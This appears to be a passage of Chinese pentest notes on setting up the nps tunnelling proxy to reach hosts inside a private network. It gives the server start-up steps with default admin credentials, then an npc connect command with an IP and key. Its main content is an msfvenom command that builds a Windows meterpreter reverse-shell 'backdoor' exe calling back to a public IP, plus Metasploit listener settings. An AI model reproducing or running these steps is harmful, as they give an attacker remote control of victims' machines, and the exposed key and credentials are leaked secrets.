 60 nps是一款轻量级、高性能、功能强大的内网穿透代理服务器。目前支持tcp、udp流量转
发，可支持任何tcp、udp上层协议（访问内网网站、本地支付接口调试、ssh访问、远程
桌面，内网dns解析等等……），此外还支持内网http代理、内网socks5代理、p2p等，
并带有功能强大的web管理端。
61 -服务端：
62 1、启动
63 ./nps install
64 ./nps
65 http://IP:8024/ admin/123
66 2、创建客户端，生成密匙
67 3、添加协议隧道，绑定指向
68 远程绑定5555,指向本地6666
69 -客户端：
70 1、连接服务端：
71 ./npc -server=47.94.236.117:8024 -vkey=uajwhbu9155qh89v
72 2、生成后门：msfvenom -p windows/meterpreter/reverse_tcp
lhost=47.94.236.117 lport=5555 -f exe -o nps.exe
73 3、监听后门：
74 use exploit/multi/handler
75 set payload windows/meterpreter/reverse_tcp
76 set LHOST 0.0.0.0
77 set LPORT 6666